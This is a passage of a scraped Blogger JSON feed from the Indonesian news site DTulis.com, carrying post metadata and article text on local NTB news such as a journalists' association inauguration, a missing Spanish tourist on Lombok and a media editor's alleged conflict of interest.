Pusat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PNZr93NbBKWjkfnDgnrTN3vgs2rT0iho3wQ3symQsdC-c6_xlab1pFnonU9Iz5BGb2rw8LI_5w-jX-1X80yGvVue2bRSHQgGrKJNxr9ibyUNrnIO9VsIGJ5i5WtjeqaxwgDz6CF92kid_JKn3kY4bJQEV8O_55zF5w1YAcsExMi-iBmh21YsReSewKY\/s72-w640-h360-c\/1766183216508.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3398261817711262162"},"published":{"$t":"2025-12-19T18:35:00.005+08:00"},"updated":{"$t":"2025-12-19T18:35:45.031+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Hadiri Pelantikan Pengurus PWI NTB, Wagub Indah: Kritikan Wartawan PWI Adalah Cermin bagi Pemerintah"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Pengurus Persatuan Wartawan Indonesia (PWI) Provinsi Nusa Tenggara Barat (NTB) masa bakti 2025-2030 resmi dilantik oleh Ketua Umum PWI Pusat, Ahmad Munir, di Hotel Lombok Raya, Mataram, Jumat (19\/12\/2025). Prosesi pelantikan ini menandai babak baru bagi organisasi profesi wartawan tertua di Indonesia tersebut dalam menghadapi tantangan disrupsi digital.Hadir mendampingi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3398261817711262162\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/hadiri-pelantikan-pengurus-pwi-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3398261817711262162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3398261817711262162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/hadiri-pelantikan-pengurus-pwi-ntb.html","title":"Hadiri Pelantikan Pengurus PWI NTB, Wagub Indah: Kritikan Wartawan PWI Adalah Cermin bagi Pemerintah"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioOfyv30UhZvAkbhn-UeipfvcniJMfrGqWxWFj47CVz4R9FNjQ5x6rKmxw3YHEPgOwPpN1jASP_10Ir1yTAXf9SroM8aBJlzti32joGCEE80KG98wwXAWdxgQ8LTBgY0ybKmTW5LFk-88A7Z7hroET3q8xl4EEqzOH_i6rTM5-R9lQlynKrSjz5jwrcY0\/s72-w640-h482-c\/FB_IMG_1766140414254.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1459077020248844055"},"published":{"$t":"2025-12-19T13:56:00.000+08:00"},"updated":{"$t":"2025-12-19T13:56:06.595+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Ketika Kebijakan Korbankan Siswa Tak Bersalah, 6 Sekawan Minta Polisi Hadir Tegakan Keadilan"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Pemerintah Lombok Barat seakan ingin cuci tangan atas kejadian yang menewaskan seoarang siswa SMP Negeri 5 Lembar saat rekreasi bertajukan \"Tulak Jok Narmada\", hal ini diungkapkan langsung oleh Ketua 6 Sekawan, Nurdin.\u0026nbsp;Dalam postingan Instagramnya, Wakil Bupati Lombok Barat, Nurul Adha berpesan kepada semua guru agar meningkatkan kewaspadaan menjaga siswa\/siswi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1459077020248844055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/ketika-kebijakan-korbankan-siswa-tak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1459077020248844055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1459077020248844055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/ketika-kebijakan-korbankan-siswa-tak.html","title":"Ketika Kebijakan Korbankan Siswa Tak Bersalah, 6 Sekawan Minta Polisi Hadir Tegakan Keadilan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3jPeRrwcoFM7UQO5FDRl0dzXWnlsfGl0pOD4sgdyAMQbvGXQ5XAhCdafmcOFNtAdR5NKQjfnJUZ7uem3BI-97Wzyw_S8_rpAc-4d_rK_vtd8sPXCdaxawodHQBgDcpwpNNCOGTe4uaNGD1uMuRIsRQeW0FSQN2JVEhMA3YQbFRGJ7oYKVKPkl1TjTCiY\/s72-w640-h480-c\/20251219_135331.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8052809321958891975"},"published":{"$t":"2025-12-19T12:43:00.000+08:00"},"updated":{"$t":"2025-12-19T12:43:32.649+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Distribusikan 3 Ton Bantuan Kemanusiaan ke Wilayah Terdampak Bencana Sumatra"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Logistik (KAI Logistik), anak perusahaan PT Kereta Api Indonesia (Persero), menyalurkan bantuan kemanusiaan bagi masyarakat terdampak bencana di wilayah Sumatra melalui program KAI Logistik Peduli Bencana Sumatra, Pengiriman Gratis Bantuan. Penyaluran bantuan dilaksanakan pada 12 Desember 2025 dengan total bantuan kolektif yang disalurkan mencapai lebih dari 700 koli atau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8052809321958891975\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-distribusikan-3-ton.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8052809321958891975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8052809321958891975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-distribusikan-3-ton.html","title":"KAI Logistik Distribusikan 3 Ton Bantuan Kemanusiaan ke Wilayah Terdampak Bencana Sumatra"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnHtbVkNZyY2wpIMZ5hUavc2PkvwsPOxSWaRIN1ZxA6K1wXXHCBFV4UavPmnHUcrQrJGqwHvP0Qye1NXYfDWlu1-q_LvBtgpaQ5Zi_TEQaIOZiS_IWOwz0Bt40mKlWr1bSBY1OZc9mA7iLju7hYn1IKUavGhuHuZd_suBlUxaVsDh6Akl4jx7rpvU0\/s72-w400-h268-c\/KAI%20Logistik%20Distribusikan%203%20Ton%20Bantuan%20Kemanusiaan%20ke%20Wilayah%20Terdampak%20Bencana%20Sumatra.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default/-/Cek%20Fakta?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs
body_size: 31867
content:
// API callback
showlatestpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Cek+Fakta?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/search\/label\/Cek%20Fakta"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3602619599602561260"},"published":{"$t":"2025-08-20T14:46:00.004+08:00"},"updated":{"$t":"2025-08-20T14:46:58.992+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tidak Ada Dalam Pelintasan, Imigrasi Mataram Tegaskan Maria WNA Spanyol Masih di Indonesia"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkWSatEDgOfIHQftZ-UHYcwStvOu937N_p7jaByLIBS4Drbte-3oZuJ-9TISsprO0ianmTyaBd3yCDVzxo6UYzuxXWV0hL2_WiMxDjBhMp-n0DAdkV6HoDgwv5X5ddRXn3BQmJnc87hiVyLqn5pySqpK-mUCkxASPMuWRzXv21gnGc3PpYIA5LjoZauc\/s4064\/1755672047821.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2388\" data-original-width=\"4064\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkWSatEDgOfIHQftZ-UHYcwStvOu937N_p7jaByLIBS4Drbte-3oZuJ-9TISsprO0ianmTyaBd3yCDVzxo6UYzuxXWV0hL2_WiMxDjBhMp-n0DAdkV6HoDgwv5X5ddRXn3BQmJnc87hiVyLqn5pySqpK-mUCkxASPMuWRzXv21gnGc3PpYIA5LjoZauc\/w640-h376\/1755672047821.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003EKasubsi Penindakan Imigrasi Kelas I TPI Mataram (Jaelani)\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com -\u003C\/b\u003E Hilangnya seorang Warga Negara Asing (WNA) asal \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Spanyol\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003ESpanyol\u003C\/a\u003E bernama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maria+Mathilde+Munoz+Cazorla\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EMaria Mathilde Munoz Cazorla\u003C\/a\u003E perempuan berusia 73 tahun di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pulau+Lombok\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EPulau Lombok\u003C\/a\u003E menjadi tanda tanyak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBak ditelan bumi, keberadaan Maria WNA Spanyol itu kini menjadi misteri dan sebelumnya pihak kepolisian sudah mengeluarkan Daftar Pencarian Orang Hilang (DPOH).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kasubsi+Penindakan+Imigrasi+Kelas+I+TPI+Mataram+Jaelani\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EKasubsi Penindakan Imigrasi Kelas I TPI Mataram Jaelani\u003C\/a\u003E saat di wawancarai media ini mengatakan bahwa selama Maria menginap, pihak hotel Bumi Aditya tidak pernah melapor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pihak Hotel tidak pernah melaporkan tamu Asing ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Imigrasi+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EImigrasi\u003C\/a\u003E mas, termasuk Maria itu,\" ujarnya pada Rabu (20\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi Jaelani juga menegaskan bahwa dari hasil pantauan lintasan Imigrasi, Maria masih berada di Indonesia dan tidak pernah keluar. \"Dia masih di Indonesia, dari data pelintasan kami tidak ada keluar,\" jelas Jaelani.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Imigrasi Mataram kini masih berkoordinasi dengan pihak kepolisian dalam melakukan pencarian terkait keberadaan Maria.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya, Pernyataan pihak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hotel+Bumi+Aditya+Lombok\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EHotel Bumi Aditya\u003C\/a\u003E mengatakan bahwa Maria Mathilde Munoz Cazorla berada di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Laos\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003ELaos\u003C\/a\u003E terbantahkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polres+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EPolres Lombok Barat\u003C\/a\u003E dimana dalam rilisnya mengatakan bahwa tidak ada data Maria keluar dari lombok pada bulan juni keatas.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3602619599602561260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/tidak-ada-dalam-pelintasan-imigrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3602619599602561260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3602619599602561260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/tidak-ada-dalam-pelintasan-imigrasi.html","title":"Tidak Ada Dalam Pelintasan, Imigrasi Mataram Tegaskan Maria WNA Spanyol Masih di Indonesia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkWSatEDgOfIHQftZ-UHYcwStvOu937N_p7jaByLIBS4Drbte-3oZuJ-9TISsprO0ianmTyaBd3yCDVzxo6UYzuxXWV0hL2_WiMxDjBhMp-n0DAdkV6HoDgwv5X5ddRXn3BQmJnc87hiVyLqn5pySqpK-mUCkxASPMuWRzXv21gnGc3PpYIA5LjoZauc\/s72-w640-h376-c\/1755672047821.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5352238841384300930"},"published":{"$t":"2025-08-14T15:34:00.003+08:00"},"updated":{"$t":"2025-08-14T15:42:30.452+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Diduga Rangkap Jabatan, Oknum Redaktur Media Dikritik Jadi Dewas RSUD Tripat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX3Su6loKOK1ACr7JAl7UAEd_vRzsm287ZMnWzHNMvlhu_KR5xFPX4T5_sJ3f2d9VpAL25hkXYNb7j_1p1vJZSvvs1uBouh93j9hkbDqxIkpxqaWxWRSEJCPIvUHZh3aRpOO93XQTV9CYQEx8dRf6KSjUvtqVsJgoHogwj6rsBZ74dJ0f2tzy75fcJXvM\/s700\/Ketika-Wartawan-Dipecat-Demokrasi-pun-Terancam.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"700\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX3Su6loKOK1ACr7JAl7UAEd_vRzsm287ZMnWzHNMvlhu_KR5xFPX4T5_sJ3f2d9VpAL25hkXYNb7j_1p1vJZSvvs1uBouh93j9hkbDqxIkpxqaWxWRSEJCPIvUHZh3aRpOO93XQTV9CYQEx8dRf6KSjUvtqVsJgoHogwj6rsBZ74dJ0f2tzy75fcJXvM\/w640-h366\/Ketika-Wartawan-Dipecat-Demokrasi-pun-Terancam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E – Seorang oknum redaktur media di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=NTB+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003ENTB\u003C\/a\u003E diduga merangkap jabatan sebagai anggota Dewan Pengawas (Dewas) di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=RSUD+Tripat+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003ERSUD Tripat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E. Kondisi ini memicu kritik dari berbagai kalangan, karena dinilai mencoreng independensi dan integritas profesi jurnalis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPengamat Publik \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ade+Ray+pengamat+publik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EAde Ray\u003C\/a\u003E menilai jabatan tersebut bisa saja berpotensi mempengaruhi objektivitas sang redaktur dalam menjalankan tugas jurnalistik, terutama jika berkaitan dengan kritik terhadap kebijakan pemerintah daerah yang tidak berpihak kepada masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Tugas dan fungsi sebagai jurnalis bisa tergadaikan demi menjaga kepentingan penguasa. Ini jelas merugikan publik,\" ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Kode+Etik+Jurnalistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EKode Etik Jurnalistik\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kode+Etik+Jurnalistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EKEJ\u003C\/a\u003E), \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kode+Etik+Jurnalistik+Pasal+1\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EPasal 1\u003C\/a\u003E menegaskan bahwa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=wartawan+Indonesia+tugas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003Ewartawan Indonesia\u003C\/a\u003E bersikap independen, menghasilkan berita yang akurat, berimbang, dan tidak beritikad buruk. Salah satu unsur independensi adalah menghindari benturan kepentingan yang dapat memengaruhi objektivitas pemberitaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dewan+Kehormatan+Daerah+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EDewan Kehormatan Daerah\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dewan+Kehormatan+Daerah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EDKD\u003C\/a\u003E) \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PWI+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EPWI NTB\u003C\/a\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H.+Abdus+Syukur+PWI+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EH. Abdus Syukur\u003C\/a\u003E mengatakan bahwa ketika seorang redaktur media cetak merangkap jabatan sebagai \u003Ca data-preview=\"\" 